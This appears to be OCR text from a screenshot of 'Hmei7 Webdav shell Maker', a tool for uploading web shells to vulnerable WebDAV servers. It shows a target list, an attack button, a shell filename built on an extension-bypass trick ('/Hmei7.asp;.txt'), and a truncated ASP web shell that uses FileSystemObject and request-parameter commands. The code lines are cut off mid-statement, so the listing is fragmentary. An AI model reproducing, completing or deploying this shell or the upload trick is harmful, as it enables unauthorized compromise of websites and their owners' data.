 Hmei7
Webdav shell Maker
checking : http://www.your-target.com
Not vulnerable dav
Serang !!!
About
Setting
Add site
List of Target
Load from file
Keluar
Setting
Name of Your shell
/Hmei7.asp;.txt
Write your shell here
<%
mpat=replace(Request.ServerVaria
dosyaPath = mid(mpat,InStrRev(m
on error resume next
Dim objFSO,popup
Set objFSO = CreateObject ("Scrip
if Request("kuskapani")=1 then
Response.End
end if
if Request("kuskapani")=2 then
on error resume next
path = Request("path")
Load Shell from file
Hide me